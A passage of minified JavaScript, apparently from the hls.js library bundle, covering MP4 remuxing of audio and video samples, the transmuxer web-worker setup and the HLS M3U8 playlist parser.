this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,a)),i.samples.length&&(f=this.remuxText(i,a))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var a,n,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(a=n=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,a=n=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);n=Math.min(n,y(u[0].dts,g)-v),a=Math.min(a,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=a,this._initDTS=n),{tracks:d,initPTS:a,timescale:s}},e.remuxVideo=function(t,e,r,i){var a,n,s,d=t.inputTimeScale,v=t.samples,m=[],E=v.length,b=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,k=0,D=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<E;_++){var I=v[_];if(I.pts=y(I.pts-b,S),I.dts=y(I.dts-b,S),I.dts>I.pts){k=Math.max(Math.min(k,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(D=!0)}D&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-n)/(E-1));if(k<0){if(k<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=k,O=0;O<E;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(k,!0)+" ms to overcome this issue");for(var x=0;x<E;x++)v[x].dts=v[x].dts+k}n=v[0].dts}if(r){var P=n-S,F=P>C;if(F||P<-1){F?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),n=S;var M=v[0].pts-P;v[0].dts=n,v[0].pts=M,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(M,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(n=Math.max(0,n));for(var N=0,U=0,B=0;B<E;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,n),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[E-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<E;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<E-1)a=v[X+1].dts-z.dts;else{var it=this.config,at=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var nt=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>nt?((a=st-at)<0&&(a=at),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=at}else a=at}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,a,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+a,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+a)/d,startDTS:n/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,n){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],E=t.samples,b=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||E.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(E[0].pts-v,L)-S)<20*g),E.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;S=0===n?0:i?Math.max(0,L):E[0].pts}if(t.isAAC)for(var A=void 0!==n,R=this.config.maxAudioFramesDrift,k=0,D=S;k<E.length;k++){var _=E[k],I=_.pts,C=I-D,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===k&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=D=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(D=I-O*g)<0&&(O--,D+=g),0===k&&(this.nextAudioPts=S=D),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(D/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(D,0),F=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(k,0,{unit:F,pts:P}),D+=g,k++}}_.pts=D,D+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var K=0,j=E.length;K<j;K++){var H=E[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=b;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,b);var Y=V.byteLength;b+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,s=n/(t.samplerate?t.samplerate:n),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*n)+this._initDTS,u=i.endDTS*n+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-a,e*i)/i,o.dts=y(o.dts-n,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=0;n<r;n++){var s=t.samples[n];s.pts=y(s.pts-a,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return n}));var i=r(11);function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var n=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,n;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&a(e.prototype,r),n&&a(e,n),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+a(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(h=new RegExp("\\("+a(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(n[i].push(l[1]),t[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var d,c=Object.keys(n),f=0;f<c.length;f++)for(var g=0;g<n[c[f]].length;g++)d=n[c[f]][g],isNaN(1*d)||(n[c[f]][g]=1*n[c[f]][g]);return n}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var a={main:r.m},o=e.all?{main:Object.keys(a.main)}:function(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(a[u]=a[u]||{},!a[u][h]&&t[u][h]){a[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=n(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(a,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+a[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+a.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),a=r(0),n=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.ERROR,r),t.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(n.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],a=e.remuxResult,n=a.audio,s=a.video;n&&u(i,n),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return Yr}));var i=r(11),a=r(3),n=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,E=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),b=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,a=[],n={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,n[h["DATA-ID"]]=h)}return{levels:a,sessionData:s?n:null}},t.parseMasterPlaylistMedia=function(e,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(T.lastIndex=0;null!==(n=T.exec(e));){var l=new v(n[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(a.length){var h=t.findGroup(a,u.groupId)||a[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,n,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,D=new u.b(n,e),_=-1,I=!1;for(E.lastIndex=0,g.m3u8=t;null!==(l=E.exec(t));){I&&(I=!1,(D=new u.b(n,e)).start=L,D.sn=y,D.cc=A,D.level=r,m&&(D.initSegment=m,D.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){D.duration=parseFloat(C);var w=(" "+l[2]).slice(1);D.title=w||null,D.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(a.a)(D.duration)&&(D.start=L,f&&(D.levelkey=f),D.sn=y,D.level=r,D.cc=A,D.urlId=s,p.push(D),D.relurl=(" "+l[3]).slice(1),k(D,R),R=D,L+=D.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?D.setByteRange(O,R):D.setByteRange(O)}else if(l[5])D.rawProgramDateTime=(" "+l[5]).slice(1),D.tagList.push(["PROGRAM-DATE-TIME",D.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(b))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),F=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var M=new v(P),N=M.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=M.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||F)&&D.tagList.push(F?[P,F]:[P]);break;case"DIS":A++;case"GAP":D.tagList.push([x]);break;case"BITRATE":D.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);D.relurl=z.URI,z.BYTERANGE&&D.setByteRange(z.BYTERANGE),D.level=r,D.sn="initSegment",f&&(D.levelkey=f),D.initSegment=null,m=D,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),D,e,tt,Z);J.push(et),D.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(k(D,R),D.cc=A,g.fragmentHint=D);var at=p.length,nt=p[0],st=p[at-1];if((L+=g.skippedSegments*g.targetduration)>0&&at&&st){g.averagetargetduration=L/at;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,nt&&(g.startCC=nt.cc,nt.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(a=i.parseURL(e))||void 0===a?void 0:a.path)?r:""));var e,r,a}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(D=new u.b(n,e)).relurl=st.relurl,D.level=r,D.sn="initSegment",nt.initSegment=D,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var a=t[i];if(!a)return;a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var a=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function k(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var D=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=new(r||i)(e);return 